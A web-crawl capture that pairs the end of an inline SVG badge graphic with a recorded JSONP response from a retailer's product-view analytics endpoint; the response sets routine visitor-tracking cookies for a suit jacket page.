<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abJwmDh8wNm5nPwxzovrUmrFtL&userId=&emailId=&product=id%3A%3ASUT0244DNY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fultimate-performance-suit-jacket---dark-navy%2FSUT0244DNY.html&ls=true&_=1768518294055&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abJwmDh8wNm5nPwxzovrUmrFtL%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SUT0244DNY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fultimate-performance-suit-jacket---dark-navy%2FSUT0244DNY.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768518294055%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abJwmDh8wNm5nPwxzovrUmrFtL","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22SUT0244DNY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);